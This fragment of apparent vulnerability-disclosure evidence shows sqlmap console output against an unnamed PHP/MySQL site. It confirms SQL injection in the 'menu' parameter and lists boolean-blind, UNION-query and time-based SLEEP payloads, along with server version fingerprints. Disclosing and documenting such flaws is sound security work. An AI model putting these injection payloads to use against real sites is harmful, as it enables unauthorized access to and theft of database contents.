 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
GET parameter 'menu' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 22 HTTP(s) requ
ests:
---
Place: GET
Parameter: menu
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: menu=8 AND 2258=2258
    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: menu=8 LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a6c74753a,0x43706
b43774f544e634b,0x3a6967753a), NULL, NULL, NULL, NULL, NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: menu=8 AND SLEEP(5)
---
[15:09:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[15:09:40] [WARNING] cannot properly display Unicode characters inside Windows O
半:
www.wooyun.org